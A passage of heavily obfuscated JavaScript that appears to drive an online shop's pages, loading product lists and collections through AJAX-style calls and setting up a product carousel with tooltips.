0x475b78(0x204,0x5a0,0x576,0x8cb,-0x1f0)]))_0x37005a[_0xfcd57a(0x5d9,0x8d2,0x415,0xd4a,0x2a2)]($,_0x585507)[_0xfcd57a(0x503,0x147,0x23e,0x4f,-0x6e)](_0x37005a[_0x3cc8f2(0x46f,0xac4,0xa0b,0x91a,0x4a6)](_0x37005a[_0x2ecb11(0x17a4,0xa07,0xce7,0x10ec,0xe45)](_0x37005a[_0x926033(0xfef,0xb35,0xabc,0xfb8,0xb3e)],_0x3e96e3),_0x37005a[_0x475b78(0x67b,-0xb5,0x58e,0x71d,0xad8)]));else{var _0x11a8c3={'EYxXF':_0x510f8b[_0x2ecb11(0x10f9,0x103c,0x564,0xb2f,0xd65)],'wfvCt':function(_0x3e2e09,_0x4d552f){function _0x553016(_0x5109a3,_0x258fbe,_0x25b16c,_0x406798,_0x23f621){return _0x475b78(_0x23f621-0x6e4,_0x258fbe-0xda,_0x25b16c-0x4f,_0x406798-0x1b1,_0x25b16c);}return _0x510f8b[_0x553016(0x406,0x5dc,0xe61,0x42d,0x859)](_0x3e2e09,_0x4d552f);},'lXBnX':function(_0x55b7d3,_0x452cb9){function _0x3659eb(_0x3e2fd4,_0x2fce48,_0x2959e7,_0x1a313e,_0x3caf9b){return _0x475b78(_0x3caf9b-0x503,_0x2fce48-0x24,_0x2959e7-0x7f,_0x1a313e-0x1aa,_0x2fce48);}return _0x510f8b[_0x3659eb(0x313,0x703,0x1fc,0x78e,0x753)](_0x55b7d3,_0x452cb9);},'kLebe':_0x510f8b[_0x926033(0xb60,0xd0a,0x9a7,0x13ca,0x5e7)],'xngcC':_0x510f8b[_0xfcd57a(0x406,0x103,0x1a3,0x8a,0x2a4)],'WbzdR':function(_0x15c2c1,_0x473a86){function _0x1bb92c(_0x36f0f5,_0x6bf5d8,_0x3cfcf5,_0x14e332,_0x4f00b6){return _0x475b78(_0x36f0f5-0x6c7,_0x6bf5d8-0x177,_0x3cfcf5-0x183,_0x14e332-0x1bd,_0x3cfcf5);}return _0x510f8b[_0x1bb92c(0xeb4,0xb6b,0x11f8,0xf48,0x100f)](_0x15c2c1,_0x473a86);},'MPdjg':_0x510f8b[_0x926033(0x937,0xe09,0xb19,0x1299,0x14d4)],'ZVdOY':_0x510f8b[_0x926033(0xb4d,0x7d8,0xcc8,0xaaa,0xa7f)],'QqkPz':_0x510f8b[_0x475b78(0x5be,0xa8d,0x406,0xce8,0x8a9)]};_0x3ad332[_0x2ecb11(0x1175,0x1920,0xc2a,0x1220,0xfb5)](_0x510f8b[_0x3cc8f2(0xd32,0x62e,0x10c0,0xc24,0xc47)](_0x510f8b[_0x475b78(0x9db,0xb88,0xd81,0x67a,0xd66)],_0x5655ff),function(_0x1eb8b4){function _0x268b20(_0x52d7f4,_0x263bdb,_0xb3e60f,_0x5b346d,_0x1c3c66){return _0x2ecb11(_0x52d7f4,_0x263bdb-0x1d,_0xb3e60f-0x1af,_0xb3e60f- -0x1b4,_0x1c3c66-0x3d);}function _0x293353(_0x851cb4,_0x35d092,_0x256ee0,_0x4faae4,_0x28da21){return _0x2ecb11(_0x28da21,_0x35d092-0x17e,_0x256ee0-0x40,_0x35d092- -0x1b5,_0x28da21-0xce);}function _0x229e3e(_0x2c58fb,_0xe14372,_0x355134,_0x3942dc,_0x5e8206){return _0x475b78(_0xe14372-0x40f,_0xe14372-0x4e,_0x355134-0x1e7,_0x3942dc-0xb6,_0x3942dc);}function _0x1da4dd(_0x194b03,_0x3e8b9f,_0x403b9a,_0x122ab8,_0x38eafd){return _0x926033(_0x194b03-0x19,_0x3e8b9f- -0x283,_0x403b9a-0x15,_0x122ab8-0x128,_0x38eafd);}var _0x424e50=_0x11a8c3[_0x293353(0x1a3,0x798,0x669,0x9b4,0x1a3)][_0x293353(0xaa6,0xa9a,0x8df,0xdb4,0x1048)]('|'),_0x4971a1=-0xe5*0x29+0x2*-0xb3f+-0x11*-0x37b;function _0x2794ad(_0x124a64,_0x1e8b28,_0x15cc2f,_0x5f41d1,_0x390f2d){return _0x3cc8f2(_0x124a64-0x50,_0x5f41d1,_0x15cc2f-0xc,_0x390f2d- -0x5e9,_0x390f2d-0x174);}while(!![]){switch(_0x424e50[_0x4971a1++]){case'0':var _0x284cad={'Xwkro':function(_0x278df2,_0x5de325){function _0x80bcce(_0x4d52d6,_0x10364b,_0x34f534,_0x17d799,_0x366be1){return _0x2794ad(_0x4d52d6-0xca,_0x10364b-0x18e,_0x34f534-0x14e,_0x17d799,_0x4d52d6- -0x23);}return _0x11a8c3[_0x80bcce(0xd1f,0x7a9,0x6f4,0x866,0xa0b)](_0x278df2,_0x5de325);},'LkBmv':function(_0x153e34,_0x591df3){function _0x55335e(_0x1b1bf6,_0x464304,_0x3ce65d,_0x4592a3,_0x9b3ffb){return _0x293353(_0x1b1bf6-0x12,_0x464304- -0x573,_0x3ce65d-0x154,_0x4592a3-0x181,_0x3ce65d);}return _0x11a8c3[_0x55335e(0x12a,0x33b,0x29b,0x701,-0xd3)](_0x153e34,_0x591df3);},'LIERf':_0x11a8c3[_0x2794ad(0x2d6,-0x643,0x1f0,-0x35f,0x93)],'osVWC':_0x11a8c3[_0x229e3e(0x2ba,0x211,0x257,0xfc,0x24)]};continue;case'1':_0x11a8c3[_0x268b20(0x1561,0x1392,0xe52,0x939,0xf03)](_0x24f603,_0x11a8c3[_0x268b20(0x6d0,0x217,0x5dd,0x888,0x35e)])[_0x268b20(0x59,0x5e6,0x413,-0x2e4,0x2cb)](_0x109fb1);continue;case'2':_0x109fb1+=_0x11a8c3[_0x229e3e(0xcf8,0x706,0x8c6,0x634,0x166)];continue;case'3':var _0x5594ad=_0x1a49ad[_0x2794ad(0x4eb,0x8bd,-0x3e,-0x1b0,0x2b4)](_0x1eb8b4);continue;case'4':var _0x109fb1=_0x11a8c3[_0x293353(0xa0d,0x6d8,0xda2,0xd6e,0xa44)];continue;case'5':_0x175117[_0x293353(0x644,0xab2,0x11a3,0x8af,0xf30)](_0x5594ad,function(_0x448835,_0x462bca){function _0x17e0af(_0x395b7d,_0x5c23f6,_0x9e1487,_0x1d7a29,_0x271916){return _0x1da4dd(_0x395b7d-0xca,_0x395b7d-0x36,_0x9e1487-0x1b7,_0x1d7a29-0x157,_0x271916);}function _0x584055(_0xccb30e,_0x295317,_0x323fc0,_0x31581a,_0x339dd2){return _0x293353(_0xccb30e-0x1ca,_0x31581a- -0x2ba,_0x323fc0-0x67,_0x31581a-0xd4,_0xccb30e);}function _0xc98890(_0x2edcfe,_0x122141,_0x4ac72a,_0x5873df,_0x46be20){return _0x2794ad(_0x2edcfe-0x2a,_0x122141-0x134,_0x4ac72a-0x11,_0x2edcfe,_0x122141-0x693);}function _0x45c649(_0x1915cd,_0x368510,_0x357526,_0x278842,_0x3ca2e1){return _0x1da4dd(_0x1915cd-0x16e,_0x368510-0x2ab,_0x357526-0x54,_0x278842-0x1e1,_0x357526);}function _0x592758(_0x241ab9,_0x3329c3,_0x25cc33,_0x1c1435,_0x2e9230){return _0x2794ad(_0x241ab9-0x1ac,_0x3329c3-0x1a,_0x25cc33-0x73,_0x241ab9,_0x3329c3-0x66d);}_0x109fb1+=_0x284cad[_0x45c649(0x15d9,0x114f,0xf1b,0xa3a,0xf0e)](_0x284cad[_0x45c649(0xa1b,0xe9c,0xe5a,0x12ca,0x11ea)](_0x284cad[_0xc98890(0x15c9,0xf72,0x11ca,0xe81,0x11fd)](_0x284cad[_0x17e0af(0xeda,0x869,0x1296,0x1427,0xe1c)](_0x284cad[_0xc98890(0x1009,0x122b,0x138f,0x1890,0x12a8)],_0x462bca['id']),'>'),_0x462bca[_0x592758(-0x121,0x5ee,0xbae,0x9ea,0x89a)]),_0x284cad[_0x45c649(0x5b2,0xb9c,0xa2c,0xb2b,0x112f)]);});continue;}break;}});}}else{if(_0x37005a[_0xfcd57a(0xecf,0xc01,0x12d7,0x9ea,0xba1)](_0x37005a[_0x3cc8f2(0xdeb,0xc18,0xa19,0xd5b,0x92a)],_0x37005a[_0x2ecb11(0xa7d,0x829,0x13dd,0xe70,0x831)]))_0x37005a[_0x926033(0x14fc,0x11cb,0x14b9,0x157f,0x11e7)]($,_0x585507)[_0x2ecb11(0x2b,0x192,0xcc,0x5c7,0x777)](_0x3e96e3);else{if(_0x37005a[_0x3cc8f2(0x903,0x15b3,0x1578,0x101d,0xee8)](_0x6c2a30))_0x37005a[_0x475b78(0x940,0x5db,0x7db,0xf82,0xf95)](_0x330c70,_0x23eca8);}}}}else{if(_0x37005a[_0x475b78(0x1d5,0x18d,0x762,0xe6,-0x503)](_0x37005a[_0x926033(0xd85,0x946,0xd57,0x891,0x75c)],_0x37005a[_0x3cc8f2(0x1a3,0xd9b,0x4e3,0x812,0x195)]))_0x37005a[_0x475b78(0x928,0x520,0x8eb,0xe5b,0xa9f)](_0x37005a[_0x2ecb11(0x12d4,0x143c,0x968,0xe00,0xbfa)]($,_0x585507)[_0x2ecb11(0xbcf,0xb15,0x3f8,0xa40,0x4aa)+_0x926033(0xa45,0xbbe,0xac7,0xab1,0x11f9)](_0x37005a[_0x475b78(0x769,0xcec,0xc54,0x53a,0xbb1)]),!![])?_0x37005a[_0xfcd57a(0x8e0,0xaf2,0xc2b,0x43b,0xd5d)](_0x37005a[_0x475b78(-0xa0,-0x186,-0x7c9,0x30b,-0x753)],_0x37005a[_0x3cc8f2(0x1062,0x117f,0xdfb,0xd85,0x983)])?_0xb1f52+=_0x510f8b[_0xfcd57a(0xb5a,0xe36,0xcc5,0xcca,0xd82)]:_0x37005a[_0x475b78(0x875,0x3d2,0x3ad,0xdc3,0x6c6)]($,_0x585507)[_0xfcd57a(0xfb7,0xdf1,0xa29,0xb6b,0xefb)+'d'](_0x37005a[_0x926033(0x7e6,0xe41,0xeb7,0x1042,0x10fc)](_0x37005a[_0xfcd57a(0x4a0,0xb01,0xa10,0x904,0xf68)](_0x37005a[_0x926033(0x10a6,0xb35,0x106f,0xbca,0x8bb)],_0x3e96e3),_0x37005a[_0x475b78(0x67b,0x48a,0xb19,0xb66,0x291)])):_0x37005a[_0x926033(0xc90,0x104a,0x945,0xb2a,0x13ba)](_0x37005a[_0x2ecb11(0x1011,0xe5e,0xd6f,0xf83,0x8fc)],_0x37005a[_0x3cc8f2(0x103e,0xd57,0x163b,0x10cf,0xdf1)])?_0x37005a[_0x3cc8f2(0x16fb,0x1739,0x1609,0x1040,0x16d4)](_0x3d15b2,_0x37005a[_0x2ecb11(0x8af,0x68d,0xc0b,0xb1b,0xd8b)])[_0x475b78(-0x60,-0x160,-0x6c7,0x1ea,0x25c)]():_0x37005a[_0xfcd57a(0x6f8,0x241,0x4cb,0x39f,0x442)]($,_0x585507)[_0xfcd57a(0x7cd,0xdf1,0x1326,0xba9,0xa57)+'d'](_0x3e96e3);else{var _0x5d5287={'wGaVB':function(_0xecf382,_0x537ef7){function _0x1dc680(_0x5d9b1,_0x1f5305,_0x43fe3c,_0x4dc0f1,_0x363175){return _0x926033(_0x5d9b1-0xe8,_0x43fe3c- -0x53b,_0x43fe3c-0x18c,_0x4dc0f1-0x2d,_0x5d9b1);}return _0x37005a[_0x1dc680(0x253,0x15c,0x6be,0xabb,0x528)](_0xecf382,_0x537ef7);},'AViRV':_0x37005a[_0xfcd57a(0xf52,0xf04,0x8b4,0x1413,0x15eb)],'kZTwr':_0x37005a[_0x926033(0x74b,0xdec,0x1045,0x12e4,0x9f9)]},_0x1027ef=_0x48c257[_0xfcd57a(0xd9,0x7cf,0x522,0x466,0x38d)]('\x0a'),_0x5ac864='';_0x1027ef[_0xfcd57a(0x9da,0x8c6,0x61a,0x5fe,0x902)+'ch'](function(_0x44d7f2){function _0x2e7ae0(_0x42a273,_0x246141,_0x21dbf0,_0x525ae7,_0x143fa6){return _0x475b78(_0x246141-0x48b,_0x246141-0x1b0,_0x21dbf0-0x123,_0x525ae7-0x93,_0x21dbf0);}function _0xd83eb8(_0x4c0225,_0x2b9406,_0x4e87b2,_0xa87373,_0x43e3fc){return _0x2ecb11(_0x4e87b2,_0x2b9406-0x198,_0x4e87b2-0x14d,_0x43e3fc-0x22,_0x43e3fc-0x196);}function _0x2638e0(_0x2e2814,_0x5dc1a6,_0x327ba7,_0x14117f,_0x17fa61){return _0x3cc8f2(_0x2e2814-0x2f,_0x327ba7,_0x327ba7-0x64,_0x2e2814- -0x6bf,_0x17fa61-0x169);}function _0x4b4a42(_0x31d05e,_0x323485,_0x3cf093,_0x59fc86,_0x2913e1){return _0x475b78(_0x2913e1-0x1be,_0x323485-0x133,_0x3cf093-0x198,_0x59fc86-0x80,_0x3cf093);}_0x5ac864+=_0x5d5287[_0x2e7ae0(0x6a3,0xcad,0x83a,0x6f8,0x8bc)](_0x5d5287[_0x4b4a42(0x688,0xb8f,0x98a,0x599,0x9e0)](_0x5d5287[_0x4b4a42(0x8b,0x9b8,0x6c7,-0x1d4,0x407)],_0x44d7f2),_0x5d5287[_0x4b4a42(0x5cd,0x72a,0x3e3,0x11e,0x65a)]);});}}}}}else _0x37005a[_0xfcd57a(0x104a,0xe15,0x7ed,0xc59,0xd8a)](_0x344ae0,_0x3b389d)[_0x926033(0x77e,0x51c,0x31,0x54b,-0x1f3)](_0xcc73ee);});}function _0x309c68(_0x49c6f9,_0x87d2c5,_0x615d2f,_0x4fa8d4,_0x105dec){return _0x4025(_0x4fa8d4-0x287,_0x105dec);}function getColectionHome(){function _0x56970e(_0x363ccb,_0x5505ec,_0x3c4d5f,_0x5d7da0,_0x22bf3b){return _0x27d942(_0x3c4d5f-0x4de,_0x5505ec-0x65,_0x5505ec,_0x5d7da0-0x1bc,_0x22bf3b-0x11f);}function _0x5647d3(_0x495972,_0x3cae28,_0xd8ddbb,_0x52ffeb,_0x367f63){return _0x3019c5(_0x495972-0x1cc,_0x3cae28-0x11a,_0xd8ddbb-0x23,_0x52ffeb,_0x3cae28- -0xa);}function _0x4e1e73(_0x269c43,_0x812981,_0x1649e2,_0x47122b,_0x27adb2){return _0x27d942(_0x269c43-0x2a3,_0x812981-0x7,_0x1649e2,_0x47122b-0x1a5,_0x27adb2-0xc9);}var _0x203a2f={'Qwrra':function(_0x38fb5b,_0x473032){return _0x38fb5b(_0x473032);},'wxabg':_0x3707ee(0x157c,0xed9,0x9c6,0xa79,0xb0b),'zjalS':function(_0x4aa27a,_0xfbb309){return _0x4aa27a(_0xfbb309);},'PAKht':_0x3707ee(0xbda,0x953,0x3ff,0x40b,0xce2)+_0x5647d3(0xb20,0xb12,0x4e7,0x8f7,0x10ba)+_0x4e1e73(0x52b,0x6fb,0xd2,0x16,0x837)+_0x1c1c38(0x1721,0x1584,0xc25,0x12ce,0x10b4)+'\x20a','sgkYe':function(_0x20082d,_0x49df3f){return _0x20082d===_0x49df3f;},'CAURU':_0x56970e(0xec2,0xb6d,0xa01,0x592,0x304),'tfyqr':_0x1c1c38(0x1b3,0x81e,0x63b,-0x188,0x45a),'ejJYH':function(_0x6476c3){return _0x6476c3();},'NYElO':function(_0x95ab0c,_0x11aa77){return _0x95ab0c(_0x11aa77);},'DneKa':_0x5647d3(-0x40,0x5bf,0x944,0x3e7,0x54b)+_0x4e1e73(0x41b,0x7ab,0x75d,0x359,0x31a)+_0x56970e(0xf9f,0x1410,0xfba,0x1553,0xa7c)+_0x1c1c38(0x9e6,0x195,0xb16,0xc84,0x7f1)+_0x56970e(0x1d3,0x22e,0x561,0xb28,0x173),'bBYOK':_0x4e1e73(0x89a,0xfba,0x370,0x812,0xb19)+_0x3707ee(0xebb,0x132d,0xf5f,0xf9d,0xc6a)+_0x5647d3(0x1a,0x5be,0x60d,0x8a5,0xbc1)+_0x1c1c38(0x801,0xea8,0x732,0x79d,0xe08)+_0x56970e(0xdd5,0xae4,0x1129,0xaaa,0x10fe)+_0x5647d3(0x3e2,0xc,-0x39a,-0x627,-0x658)+_0x1c1c38(0x384,0x87,0x1,0x3fa,0x3e7)+_0x56970e(0xce0,0xd7c,0xd42,0x139e,0xe58)+_0x3707ee(0x178b,0x1286,0x124c,0x10e4,0x1924)+_0x5647d3(0x12c7,0xbb9,0xca3,0x98f,0x806)+'>','RScsq':_0x3707ee(0x7c2,0xbb2,0xd23,0x57c,0x6a6)+_0x1c1c38(0x1216,0xb2b,0x14cb,0x113c,0x110c)+_0x5647d3(0xc10,0x5be,0x9c,0xca2,0xb11)+_0x5647d3(0x7a3,0x921,0x729,0xa32,0x273)+_0x3707ee(0x147c,0xe5f,0x8c3,0xdd3,0xdfa)+_0x4e1e73(0xbce,0x10bd,0xccd,0x73d,0xb70)+_0x5647d3(0xf3a,0xaab,0xf27,0x764,0x4d8)+_0x3707ee(0x1093,0xa8e,0x758,0x777,0xf1b)+_0x1c1c38(0xc0,0xb13,0x201,0x481,0x60d)+_0x5647d3(0x53e,0x9ed,0x8ac,0xc19,0x330)+'i>','kLgQZ':function(_0x2cf379,_0x543b81){return _0x2cf379(_0x543b81);},'jftNR':_0x4e1e73(0xc0c,0x115d,0x9bb,0xa93,0x919)+_0x56970e(0xaf5,0x1748,0x1062,0x1619,0x153c)+_0x4e1e73(0xcb1,0x118f,0x8c3,0x10c2,0xec9)+_0x4e1e73(0x4a3,0xa9d,-0x94,0x26,0xa99),'fdUyK':function(_0x46a841,_0x43908d){return _0x46a841==_0x43908d;},'RbOFj':_0x1c1c38(0xb91,0x8c0,0x152e,0x15a9,0xf70)+'d','ZVTFj':_0x4e1e73(0xf5b,0x11a7,0x1457,0x1199,0xabd),'VJdeQ':_0x3707ee(0xd7a,0x8ef,0x99f,0xca0,0x999),'GKBnk':function(_0x218652,_0x3143c2,_0x32dbf1,_0x21d1b9){return _0x218652(_0x3143c2,_0x32dbf1,_0x21d1b9);},'esxSW':_0x1c1c38(0xf09,0x9aa,0xb54,0xd08,0xf35)+_0x4e1e73(0xdfc,0x891,0x6fa,0x870,0x135f)+_0x5647d3(0xee,0x403,0x13f,-0x78,0x680)+_0x56970e(0x15cf,0xee8,0x103f,0xb9b,0xff6)+_0x3707ee(0xe04,0x1333,0x1601,0xed7,0x19a5)+_0x1c1c38(0x13d,0x3af,0x63d,0xdae,0x780)+_0x4e1e73(0xf61,0xf3f,0xf0d,0x92f,0x14fa)+_0x5647d3(0xb2a,0x5e7,-0x12f,0x4bb,0x73e)+'4','RANDT':_0x4e1e73(0x9af,0xc40,0x106f,0xeb7,0xb8e)+_0x3707ee(0x2a9,0x733,0x36b,0xbc4,0x3a7),'EhFHK':function(_0x1cd410,_0x9c77fc){return _0x1cd410(_0x9c77fc);},'BPTXl':function(_0x5630e9,_0x48fa8a){return _0x5630e9(_0x48fa8a);},'rXlRX':_0x5647d3(0x2d8,0x5bf,0x110,0xa18,-0x9)+'o1','WpnDW':function(_0x53dfed,_0x5a2baa){return _0x53dfed(_0x5a2baa);}};function _0x1c1c38(_0x5ab259,_0x68c185,_0x505512,_0x19b6d3,_0x14ca77){return _0x2141b2(_0x5ab259-0x66,_0x68c185,_0x14ca77- -0x16a,_0x19b6d3-0x9d,_0x14ca77-0x1c6);}function _0x3707ee(_0x189490,_0x5bcea0,_0x5d6846,_0x35d597,_0x4ecdba){return _0x27d942(_0x5bcea0-0x5bb,_0x5bcea0-0x2c,_0x4ecdba,_0x35d597-0x157,_0x4ecdba-0x1c5);}_0x203a2f[_0x3707ee(0xe8f,0x128a,0xe16,0x149f,0x1028)](isOnScreen,_0x203a2f[_0x3707ee(0x15b9,0x128a,0x127e,0xbe0,0x188f)]($,_0x203a2f[_0x3707ee(0xe90,0xd1b,0xbd0,0x1394,0xd7b)]))&&_0x203a2f[_0x1c1c38(0x3f7,0x56e,0x507,-0xd1,0x531)](_0x203a2f[_0x1c1c38(0x1599,0xcb9,0xad8,0xce6,0x1069)]($,_0x203a2f[_0x1c1c38(0xb99,0x9e3,0x10ab,0x683,0xafa)])[_0x56970e(0x44c,0xfe4,0x97a,0xf46,0x6cb)+_0x56970e(0xf49,0xd32,0xba3,0x4b4,0x1233)](_0x203a2f[_0x5647d3(0x5e5,0x3da,-0x32f,-0x73,-0x1cb)]),![])&&(_0x203a2f[_0x56970e(0x12eb,0x13ed,0xe5d,0xca9,0xa28)](_0x203a2f[_0x5647d3(0xc88,0x65f,0x1c3,0xc23,0x4ed)],_0x203a2f[_0x1c1c38(0xbeb,0x2d7,0x254,0x13b,0x71f)])?(_0x37ecff=_0x39301d[_0x5647d3(0x7b3,0x64c,0x4c1,0x32c,0x9f5)+_0x3707ee(0x1540,0x12a4,0x156f,0xc1c,0xd8e)][_0x5647d3(0x236,0x64c,0x342,0xaa5,0x7e8)+_0x56970e(0xe7b,0x1551,0x11c7,0x1147,0x1850)],_0x228b2d--):(_0x203a2f[_0x4e1e73(0xc17,0x127e,0x977,0x1126,0xb0d)](getProductListNew,_0x203a2f[_0x1c1c38(0x9e3,0x78f,0xb87,0x14a3,0xe55)],_0x203a2f[_0x56970e(0xa78,0x98c,0xe1f,0x96e,0xba1)],0x125a+0x20f7+-0x1*0x3349),_0x203a2f[_0x56970e(0xd98,0x17d3,0x1203,0x1343,0xe0c)]($,document)[_0x3707ee(0xffa,0x1014,0x1629,0xd88,0x172c)+_0x1c1c38(0x14e6,0xaf3,0xb43,0xae5,0xf59)](function(){function _0x21bfcb(_0x4846dc,_0xd20108,_0x5ae6e1,_0x1cf715,_0x3cd873){return _0x1c1c38(_0x4846dc-0x1e6,_0xd20108,_0x5ae6e1-0x1c2,_0x1cf715-0xdc,_0x4846dc- -0x18a);}function _0x28442e(_0x161500,_0x31be2e,_0x48c16b,_0x177212,_0x5bac56){return _0x5647d3(_0x161500-0x195,_0x177212-0x650,_0x48c16b-0x1b4,_0x31be2e,_0x5bac56-0x183);}function _0x5c368d(_0x428502,_0x5cb58d,_0x4a14d4,_0x20c3c6,_0x30d80b){return _0x1c1c38(_0x428502-0x105,_0x5cb58d,_0x4a14d4-0x18,_0x20c3c6-0x41,_0x30d80b- -0xab);}function _0x23dc35(_0x3727fd,_0x4fab0b,_0x385ec1,_0x6fea26,_0x18fbc3){return _0x5647d3(_0x3727fd-0xee,_0x385ec1-0x2f2,_0x385ec1-0x18,_0x6fea26,_0x18fbc3-0x8f);}function _0x555a87(_0x10736c,_0x388d18,_0x5155c9,_0x54b6e2,_0x5057e6){return _0x5647d3(_0x10736c-0x124,_0x54b6e2-0x6f1,_0x5155c9-0x23,_0x5155c9,_0x5057e6-0xee);}if(_0x203a2f[_0x555a87(0xd9a,0xfaa,0xfdc,0xf23,0xd11)](_0x203a2f[_0x23dc35(0x8bc,0x75e,0x2ee,0x907,0x16d)],_0x203a2f[_0x555a87(0x10f2,0xe15,0xeaf,0xc01,0x104a)])){var _0x2aac60={'UzGUD':function(_0x1f4707,_0x13c403){function _0x4ef1bd(_0x397eee,_0x3c1a4c,_0x235b19,_0x23040a,_0x22d7dd){return _0x23dc35(_0x397eee-0x22,_0x3c1a4c-0x1a0,_0x23040a- -0x2b6,_0x22d7dd,_0x22d7dd-0x11);}return _0x203a2f[_0x4ef1bd(0x7fa,0x82e,0x1ee,0x23e,0x849)](_0x1f4707,_0x13c403);},'HgSQn':_0x203a2f[_0x555a87(0x9e6,0x13d8,0xa63,0xf07,0xe1b)]};_0x203a2f[_0x23dc35(0xe08,0xcb6,0x854,0x96a,0x943)](_0x4ebf0f,_0x203a2f[_0x5c368d(0x9e5,0x9de,0x8f,0x58c,0x502)])[_0x28442e(0x10d2,0x586,0x841,0xa00,0x441)](function(){function _0x3b9812(_0x38e78b,_0xb5368c,_0x27cfc6,_0x5cc85d,_0x59e5a6){return _0x555a87(_0x38e78b-0x18,_0xb5368c-0x12e,_0x5cc85d,_0x27cfc6- -0x107,_0x59e5a6-0x5c);}function _0x3288be(_0x4780be,_0x25fda1,_0x20258d,_0x5075bd,_0x35e5f6){return _0x28442e(_0x4780be-0x90,_0x4780be,_0x20258d-0x51,_0x25fda1- -0x54b,_0x35e5f6-0x1b1);}function _0x11ae3f(_0x4aa3a0,_0xf15350,_0x882e01,_0x239396,_0x3c8a22){return _0x23dc35(_0x4aa3a0-0x92,_0xf15350-0x1d7,_0x239396- -0x2b2,_0xf15350,_0x3c8a22-0x28);}var _0x68a3f8=_0x2aac60[_0xfabb92(0xc2e,0x61d,0x9be,0xb27,0x844)](_0x3c7fc4,this)[_0x3288be(0x52f,0xb86,0x1254,0x4b9,0x5ac)](_0x2aac60[_0x3b9812(0x4fb,0x6eb,0x63a,0x3d1,0x604)]);function _0xfabb92(_0x507b48,_0x3aa4c0,_0x56abf9,_0x4d7ba3,_0x248ef2){return _0x5c368d(_0x507b48-0x123,_0x248ef2,_0x56abf9-0xbb,_0x4d7ba3-0x39,_0x56abf9-0x2c1);}_0x2aac60[_0x3288be(0xa04,0x3c6,0x13a,-0x6,0x759)](_0x20d5e1,_0x68a3f8);});}else _0x203a2f[_0x5c368d(0x8a1,0xa3,0x357,0x9ab,0x521)](tooltip),_0x203a2f[_0x555a87(0x539,0xd7d,0x4ab,0x9f4,0x6e0)]($,_0x203a2f[_0x28442e(0xae3,0x919,0x841,0xee7,0x7de)])[_0x21bfcb(0x305,0xa0e,0x24d,0x28,0x3dd)+_0x5c368d(-0x1b7,0x949,0xb06,0x16a,0x492)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x203a2f[_0x5c368d(0xa58,0xcf6,0x1306,0xde7,0x101c)],_0x203a2f[_0x23dc35(0x164,0x1bd,0x23a,0x733,0x84e)]]});}),_0x203a2f[_0x5647d3(0x525,-0xcd,0xe3,-0x711,-0x57b)]($,_0x203a2f[_0x56970e(0xeaf,0x1246,0x109a,0x98b,0x145f)])[_0x56970e(0x15a2,0x164b,0xfd7,0xfb1,0x170a)+_0x4e1e73(0x968,0xcde,0x9da,0xf31,0xb3b)](_0x203a2f[_0x1c1c38(0x1fb,0x7c9,0xb5d,0x246,0x8c1)]),_0x203a2f[_0x56970e(0xddc,0xf2b,0xd71,0x1368,0xa15)]($,_0x203a2f[_0x1c1c38(0x3ef,0x11ca,0x1027,0x415,0xafa)])[_0x3707ee(0x1223,0x10b4,0x1144,0x17e6,0x110c)+_0x4e1e73(0x968,0x4ad,0x858,0x52b,0xe5a)](_0x203a2f[_0x3707ee(0x7cd,0xae2,0x800,0x9e6,0x1210)])));}function ajaxLoadProduct(){function _0x42b3f6(_0x3ff7c9,_0x2653e0,_0x19cde6,_0x19f8f6,_0x5deb64){return _0x151c7b(_0x3ff7c9-0x118,_0x3ff7c9- -0x310,_0x19cde6-0x34,_0x19f8f6-0x2a,_0x19f8f6);}function _0x2fc0a0(_0xee79a,_0x468763,_0x6f3349,_0x48a144,_0x192e29){return _0x309c68(_0xee79a-0x105,_0x468763-0x1c4,_0x6f3349-0x12c,_0xee79a- -0x123,_0x6f3349);}function _0x2f1809(_0x5a9031,_0x4f75cd,_0x5563a1,_0xc81720,_0x2c261f){return _0x27d942(_0x4f75cd-0x414,_0x4f75cd-0x9c,_0x5a9031,_0xc81720-0x87,_0x2c261f-0x198);}function _0x587c81(_0x3b4cd0,_0xf5d7a5,_0x3d52af,_0x7ad1ef,_0x394d3f){return _0x151c7b(_0x3b4cd0-0x3c,_0x3b4cd0- -0xce,_0x3d52af-0x11a,_0x7ad1ef-0x1b4,_0x394d3f);}function _0x4ab919(_0x276146,_0x4804a4,_0x41b7b3,_0xad653f,_0x3e1f1a){return _0x309c68(_0x276146-0x7c,_0x4804a4-0x119,_0x41b7b3-0x140,_0xad653f- -0x529,_0x276146);}var _0x35d953={'lXIhj':function(_0x356ba3,_0x22e2c0){return _0x356ba3!=_0x22e2c0;},'LhVkR':function(_0xf7d005,_0x3ead71){return _0xf7d005(_0x3ead71);},'AEISo':function(_0x17bb7c,_0x10371f){return _0x17bb7c(_0x10371f);},'EETEC':_0x4ab919(0x66a,0x408,0x39d,0x8a9,0xfc4),'Hptbv':function(_0x3ea3d9,_0x21fb5f){return _0x3ea3d9+_0x21fb5f;},'jboFj':function(_0x1925f1,_0x584e6f){return _0x1925f1===_0x584e6f;},'vEGMK':_0x2fc0a0(0xe8d,0x11de,0x839,0x1545,0xe6b),'wBTlY':_0x2fc0a0(0x8e6,0x721,0x2a5,0x767,0x1ed),'ettlx':_0x587c81(0xc1e,0x586,0xa1b,0x5b0,0x50e)+_0x2fc0a0(0x7e8,0x3c7,0xde6,0x47e,0xeee)+_0x4ab919(0x289,-0x1f7,-0x88,0xe,0x400),'TEQoc':_0x587c81(0x739,0x135,0x8f4,0x61d,0xa18)+_0x4ab919(0x1331,0xb0e,0x815,0xcfd,0x6dc)+_0x42b3f6(0x60b,0x330,0x5ef,0xc38,0xbf6)+_0x4ab919(0x899,0x881,0x108a,0x9f9,0x107f)+_0x2f1809(0x10be,0x105f,0x140b,0xc4d,0x1367)+_0x587c81(0x29b,0x20a,0x31e,-0x25b,0x31b)+_0x42b3f6(-0xb3,0x65e,-0x399,0x66f,0x674)+_0x587c81(0x9a6,0xa28,0x10b9,0xd84,0x585)+_0x2f1809(0xf3c,0x10df,0xb2d,0x11f8,0xcfd)+_0x2f1809(0xe0c,0x111a,0x139c,0xa2b,0xa25)+'>','Znemt':_0x2fc0a0(0x988,0xbf4,0x52c,0xf10,0x723)+_0x2f1809(0x148b,0x1186,0x11eb,0x1835,0x149e)+_0x2f1809(0xa1b,0xb1f,0xe5c,0xb0b,0x107e)+_0x4ab919(0x60e,0x5a0,0xad5,0x9f9,0xad5)+_0x42b3f6(0x7a4,0xdb7,0x776,0xbc1,0x88f)+_0x2fc0a0(0xcbc,0x11bd,0xdc3,0x1016,0x902)+_0x42b3f6(0xaf8,0x11d